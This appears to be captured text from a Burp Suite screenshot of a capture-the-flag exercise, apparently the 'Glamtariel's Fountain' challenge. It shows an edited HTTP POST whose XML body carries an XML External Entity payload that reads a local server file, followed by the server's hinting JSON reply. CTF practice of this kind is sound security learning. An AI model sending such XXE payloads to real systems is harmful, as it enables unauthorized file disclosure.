 Edited request
Pretty Raw Hex
\n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="51a848425f19e8c4"; MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8
4 Content-Length: 287
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 X-Grinchum:
IjUyYTc3MDM3NTc2MjcOYWI1ZTI2MzM5ZTczYWRjZmIzN2YwYzg2OWMi.Y6oYFA.-QYb2Ab7v1L05aBrhf
Svr7qUW-k
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://glamtarielsfountain.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://glamtarielsfountain.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Content-Type: application/xml
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [
22 <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
23 <root>
24 <imgDrop>
&xxe;
</imgDrop>
25 <reqType>
xml
</reqType>
26 <who>
princess
</who>
27 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Mon, 26 Dec 2022 22:29:44 GMT
4 Content-Type: application/json
5 Content-Length: 333
6 Set-Cookie: MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZh
GQzVPe8; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Hmmm, and I thought you wanted me to take a look at th
at pretty silver ring, but instead, you've made a prett
y bold REQuest. That's ok, but even if I knew anything
about such things, I'd only use a secret TYPE of tongue
to discuss them.^She's definitely hiding something.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15